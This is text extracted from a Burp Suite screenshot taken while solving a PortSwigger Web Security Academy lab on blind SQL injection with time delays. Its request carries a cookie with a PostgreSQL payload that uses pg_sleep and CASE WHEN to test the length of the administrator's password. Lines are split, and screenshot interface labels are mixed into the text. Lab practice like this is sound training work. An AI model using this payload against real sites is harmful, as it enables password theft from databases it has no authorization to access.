 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host:
0a3500e903ed815d834e7ee900a80012.web-security-academy.
net
3 Cookie: TrackingId=
UJMD0j9mUwuafLsT'%3BSELECT+CASE+WHEN+(username='admini
strator'+AND+LENGTH(password)>20)+THEN+pg_sleep(10)+EL
SE+pg_sleep(0)+END+FROM+users--; session=
QzAdiMKnFVmKVjKFBBYV0xzoM5EXb0bD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11440
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with time delays and
information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"
>
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and
information retrieval
</h2>
21 <a class=link-back href='
Search
0 highlights
Inspector
Done
11,549 bytes | 302 millis